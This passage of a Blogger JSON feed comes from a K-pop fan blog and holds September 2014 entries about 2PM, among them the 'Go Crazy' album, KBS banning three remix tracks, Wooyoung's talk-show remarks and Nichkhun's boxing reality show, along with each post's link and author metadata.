2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSE9bsGAv6B6IW4UcpHSm7Fo1xM5FMkCGrXwdsI4lyxy_Ktrr2egVaU4-EDWni_e8H1ouX7SggaLsKt7OEfH_ZLMr9J8PuoH4kcEIW1M-7DiY6wCNyeZF7Bi1RmOIh-M9qEHGzIz3AUC5Q\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5948132591642134028"},"published":{"$t":"2014-09-26T08:49:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.882-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] TEEN TOP win #1 + Performances from September 26th \u0026#39;Music Bank\u0026#39;!"},"summary":{"type":"text","$t":"KBS' 'Music Bank' is back for its weekly show featuring performances by your favorite artists!On this episode, Urban Zakapa and Soyu got together for \"The Space Between\", Ailee made her comeback with \"Don't Touch Me\", TaeTiSeo returned with \"Holler\", and MINX debuted with \"Why Did You Come to My Home?\".As for the winners, the first place nominees were TEEN TOP and 2PM, but in the end, TEEN TOP "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5948132591642134028\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-teen-top-win-1-performances-from.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5948132591642134028"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5948132591642134028"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-teen-top-win-1-performances-from.html","title":"[News] TEEN TOP win #1 + Performances from September 26th \u0026#39;Music Bank\u0026#39;!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE0xgK6wOYhXJKy2vcx5wJp1D4g13hihglfQfYeq2WvzUmBC3I9-6Vrtiy6L5nysHZxcN0k7pLTaxxfC2yhnk3zx5d-nhuwWM0bZJiD_dG2tlIdxNtpY91f91SEiVYZ3VO1hmfcxvS2bXu\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4022307473420069036"},"published":{"$t":"2014-09-26T08:46:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.903-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM hold a successful fan signing event for fourth album"},"summary":{"type":"text","$t":"To commemorate the release of their fourth studio album, 2PM had a special fan signing event on September 25 at 9PM KST. \u0026nbsp;The event was held at the Hallyu Star Street with hundreds of fans in attendance. The members brightly greeted their fans, made hand prints that will be displayed on the Hallyu Star Street, and then engaged in the fan signing event. \u0026nbsp;The members looked like they were"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4022307473420069036\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-hold-successful-fan-signing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4022307473420069036"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4022307473420069036"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-hold-successful-fan-signing.html","title":"[News] 2PM hold a successful fan signing event for fourth album"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip4FC0TLkqm1cOL7623uzWM3C74seIj0N7_WXVI0_Ymik8dpECRM4TfRw7_vGNzrxJske8FS0lLojOD-KBUQlgtXO7ONEdHsKGNoDeeP0GWcrZU8dUyjmUHA6rxrD9CK9gLcDdnRwc2tlv\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7214396299986087608"},"published":{"$t":"2014-09-25T15:04:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.959-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Nichkhun Joins Boxing Reality Show As Team Manager"},"summary":{"type":"text","$t":"On September 25, JYP Entertainment revealed that 2PM’s Nichkhun will be participating in a boxing reality program which will air in China.According to JYP Entertainment, Nichkhun will participate in a show “Brave Heart,” (tentative English title) a boxing reality program which airs on China’s Beijing Satellite TV channel BTV, starting on October.The boxing reality program will feature 20 amateur "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7214396299986087608\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-nichkhun-joins-boxing-reality.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214396299986087608"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214396299986087608"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-nichkhun-joins-boxing-reality.html","title":"[News] 2PM’s Nichkhun Joins Boxing Reality Show As Team Manager"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidmYwYASbiC1oC3SYfa3hs4iVO5Sn2FpapW3syOs9k_G2C-3CHTzMx8BOKl5JATwkV102G-d3eEdscqr0Z4m9OYnlX8GUND8kwPI2tUop4PKl6WIIBhaRIXl95NHRpEUILosIfSJQEDOlF\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7351905300500699618"},"published":{"$t":"2014-09-25T13:26:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.983-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] KBS Disqualifies Three of 2PM’s Songs from ‘Go Crazy’ Album"},"summary":{"type":"text","$t":"2PM’s Go Crazy has been disqualified for broadcast by KBS.According to KBS on September 24, the K-pop music review for the last week of September led to the disqualification of 2PM’s Go Crazy! (djnure VS. Fingazz Remix.), Go Crazy! (BOYTOY Vibe MIX) and Go Crazy! (BOYTOY Crazy MIX). The three songs were judged to be ineligible for broadcasting standards due to the use of inappropriate language in"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7351905300500699618\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-kbs-disqualifies-three-of-2pms.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7351905300500699618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7351905300500699618"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-kbs-disqualifies-three-of-2pms.html","title":"[News] KBS Disqualifies Three of 2PM’s Songs from ‘Go Crazy’ Album"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOaPBTLm8CKKPED5KQhdFoSvPNd0fTqil8YpiJb5tCavaMtguXcuVVMzEsPbjCoTfAhKxLtkJhgT3XqpFnel7mVr8uAkdzpnEORQiNIud6CdkQ07e8DG2tNpV13wB8XM48mPJ0hcy3vGy7\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5406888980686960738"},"published":{"$t":"2014-09-25T11:25:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.037-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung Reveals He Didn\u0026#39;t Date At All Before His Debut"},"summary":{"type":"text","$t":"When Wooyoung made his debut with 2PM back in 2008, he never realized he'd go this long without romance. The singer recently revealed that he refrained from dating even before becoming a famous idol.Wooyoung along with Oh Sang Jin, Noh Min Woo, Taecyeon, and Yewon were guests on the September 23rd episode of SBS 'Magic Eye.' During the show, the topic regarding dating, both before and after "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5406888980686960738\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-he-didn-date.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5406888980686960738"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5406888980686960738"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-he-didn-date.html","title":"[News] 2PM\u0026#39;s Wooyoung Reveals He Didn\u0026#39;t Date At All Before His Debut"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiifZ9U7mo91oMrq3DhineBtTo65m6iON3kshZYaSB_t0k_hMJlMF0NMbTo_Ek9LEGIsMbeY3KnBFO6D3KsBEz5-UItBXopl_vaEfObIAaeMe2wdys63RPYMatcb03Ok7dmIuUROjaZDlqE\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5297739278841218030"},"published":{"$t":"2014-09-25T08:50:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.060-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"}],"title":{"type":"text","$t":"[BTS] 2PM “미친거 아니야?(GO CRAZY!)” Dance Practice"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5297739278841218030\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/bts-2pm-go-crazy-dance-practice.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5297739278841218030"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5297739278841218030"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/bts-2pm-go-crazy-dance-practice.html","title":"[BTS] 2PM “미친거 아니야?(GO CRAZY!)” Dance Practice"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/ZFbXInOWXDQ\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-637248133817378688"},"published":{"$t":"2014-09-24T09:34:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.113-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] Park Jin Young Yelled at 2PM’s Wooyoung for His Airport Fashion"},"summary":{"type":"text","$t":"2PM’s Wooyoung shared that he was once yelled at by Park Jin Young for showing up at the airport wearing a hiking outfit.During September 23’s broadcast of SBS’s Magic Eye, Wooyoung revealed, “I was yelled at by Park Jin Young hyung for dressing too comfortably for airport fashion.”Wooyoung said, “Jin Young hyung doesn’t normally point out on fashion but one time, I wore hiking outfits that can "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/637248133817378688\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-park-jin-young-yelled-at-2pms.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/637248133817378688"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/637248133817378688"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-park-jin-young-yelled-at-2pms.html","title":"[News] Park Jin Young Yelled at 2PM’s Wooyoung for His Airport Fashion"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiZ86pawLzNGD7yCm-Yxib_j22iwQkpsOTEjnq_JhslofjPuVObHAmMl1RVvlR5CIQfyERBBkrD31LTzBoK-H68lEb1u45bzxIHH8D9NFIHqBbktwbjMLVzDnKpXtw0yejFrT9bJzR4-GQ\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1415186029277774977"},"published":{"$t":"2014-09-24T08:59:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.137-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 3 remix tracks from 2PM\u0026#39;s album \u0026#39;Go Crazy\u0026#39; deemed unsuitable for broadcast by KBS"},"summary":{"type":"text","$t":"It has been revealed that 3 tracks from 2PM's 4th full-length album, 'Go Crazy', has been deemed unsuitable for broadcast by KBS.According to the KBS music review results on the 24th, 3 tracks from 2PM's 'Go Crazy' (Grand Edition) including \"GO CRAZY! (djnure VS. Fingazz Remix)\", \"GO CRAZY! (BOYTOY Vibe MIX)\", and \"GO CRAZY! (BOYTOY Crazy MIX)\", were deemed unsuitable for broadcast. This is due "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1415186029277774977\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-3-remix-tracks-from-2pm-album.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1415186029277774977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1415186029277774977"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-3-remix-tracks-from-2pm-album.html","title":"[News] 3 remix tracks from 2PM\u0026#39;s album \u0026#39;Go Crazy\u0026#39; deemed unsuitable for broadcast by KBS"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN3CQprGKqBqpSDWQ6uTx15uu_IkGzHspHUTMK-btn_p9dVatmFpjPghcKYkuQYvWekfqPCrCUz4r56up2-CIDtgslCVtMNtkLNEzcUyqPVf2ZIXp3HF-PRCLm_3uCgf3iyrVm3P6jR2_I\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1642217306086774548"},"published":{"$t":"2014-09-24T08:56:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.182-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung reveals he got in trouble with J.Y. Park for his airport fashion"},"summary":{"type":"text","$t":"The topic of airport fashion came up on the September 23rd installment of SBS' 'Magic Eye'.2PM's Wooyoung said that it was very exhausting to dress up for the airport and to sit on a plane for a lengthy period. He said, \"Once, I went to the airport dressed in such a comfortable way that I got in trouble with J.Y. Park.\"He explained, \"They were like mountain clothes that were reversible. The "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1642217306086774548\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-he-got-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1642217306086774548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1642217306086774548"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-he-got-in.html","title":"[News] 2PM\u0026#39;s Wooyoung reveals he got in trouble with J.Y. Park for his airport fashion"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlHAlYNYDS2R1GTJDmCeINVoSk8sFb7a2sg0REWPyFBj7vlNq8x2HhzRIWAxdgFcfRV4Qqvn6P01425zbuQP3d4XECkyscAgjODjttB7Q-4xv3RznSwpCBsfGdGJ9y0n-uKfFt-nhUoiv6\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2152215696677687951"},"published":{"$t":"2014-09-23T11:30:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.205-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Miss A\u0026#39;s Fei showing support for 2PM On \u0026#39;Inkigayo\u0026#39;"},"summary":{"type":"text","$t":"@taeccool:King Fei who came to our first stage~\u0026nbsp;Your heart taking care of us is so beautiful~ Go King Fei~"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2152215696677687951\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-miss-fei-showing-support-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2152215696677687951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2152215696677687951"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-miss-fei-showing-support-for.html","title":"[Twitter] Miss A\u0026#39;s Fei showing support for 2PM On \u0026#39;Inkigayo\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2DiBBEUZzjO7-61mhsd23KN_EnUgqYSgmP_bkrnse47yxyQU-mWw3z5UwKRXQbxheY2htsJMVcqlog0ZoJLBOJwYHRpKyr2Bi_3PE7VWfdwhIu2ceROboFBnA2GYe6wkCVKFifNVTe4xy\/s72-c\/2pm1_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-506304814297188967"},"published":{"$t":"2014-09-23T09:39:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.262-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM′s Taecyeon Says Men Start Working Out to Show Off"},"summary":{"type":"text","$t":"Known for his muscular body, 2PM's Taecyeon shared that men grow muscles to show off.On the upcoming episode of SBS’ Magic Eye the panelists and guests began to talk about the topic of men exercising and whether they do it for their health or to show off.Both Taecyeon and Wooyoung said men work out to show off.“I think it’s true that people first start working out to show off to other people,” "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/506304814297188967\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-taecyeon-says-men-start.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/506304814297188967"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/506304814297188967"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-taecyeon-says-men-start.html","title":"[News] 2PM′s Taecyeon Says Men Start Working Out to Show Off"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgEDUjpCnMGt3je43EsSNHqjhuilUO43IRkgdnYCX_s5ViVNMdsDepWpD8N4NZKEX8uVQ69dpyaE-cjCFrh2rlkgxKr7IyI46aNKr3TGDRs0Larsh6xe3_tPeWFHSDd-li2fzuVH2uRRci\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7670142936010410270"},"published":{"$t":"2014-09-23T09:08:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.283-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"}],"title":{"type":"text","$t":"[BTS] 2PM Wooyoung Teaching the \u0026quot;Go Crazy\u0026quot; Dance"},"summary":{"type":"text","$t":"Source: entertainmentSBS"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7670142936010410270\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/bts-2pm-wooyoung-teaching-crazy-dance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7670142936010410270"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7670142936010410270"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/bts-2pm-wooyoung-teaching-crazy-dance.html","title":"[BTS] 2PM Wooyoung Teaching the \u0026quot;Go Crazy\u0026quot; Dance"}],"author":[{"name":{"$t":"Tips SEO Youtube 